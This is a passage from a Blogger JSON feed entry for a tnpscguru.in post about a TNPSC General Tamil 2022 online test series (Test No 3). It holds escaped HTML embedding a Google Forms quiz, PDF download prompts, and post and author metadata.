style=\"background-color: yellow;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Ciframe src=\"https:\/\/docs.google.com\/forms\/d\/e\/1FAIpQLScFNrqYXCsTmOIWzd664WTOEuD7NlGI-_0txMLuHcqAs8vKXw\/viewform?embedded=true\" width=\"670\" height=\"1764\" frameborder=\"0\" marginheight=\"0\" marginwidth=\"0\"\u003ELoading…\u003C\/iframe\u003E\u003Cb style=\"background-color: yellow;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"background-color: yellow;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb style=\"background-color: yellow;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\" id=\"Download PDF\" style=\"color: red; font-size: large;\"\u003EDownload TNPSC Group 2\/2A Online Test No 1 PDF here\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\" style=\"color: red; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\" style=\"color: red; font-size: large;\"\u003EClick here To Download\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tnpscguru.in\/feeds\/728924494852823632\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tnpscguru.in\/2022\/03\/tnpsc-general-tamil-test-3.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8077539921108122385\/posts\/default\/728924494852823632"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8077539921108122385\/posts\/default\/728924494852823632"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tnpscguru.in\/2022\/03\/tnpsc-general-tamil-test-3.html","title":"TNPSC General Tamil 2022 [NEW Syllabus] Online Test Series - Test No 3 👈 "}],"author":[{"name":{"$t":"Lee"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01954380161380685199"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjWuztKrhLDzEv4Qrjsx_663GpzPOrkOjrpE_3iGSO4arxq7lAHAi0l5pmWnpdiOOVEVVTNo3jovCEaK_WN-KX1UOtJsrtS0N9gPLw2P3URtInwYsiKult6XS7USepFSh0cRMOQ45_ySAVoGRxVuGMVNo6s8FiJjLXPYOCYxK1iUcR3b42cynJ10Eajmg=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});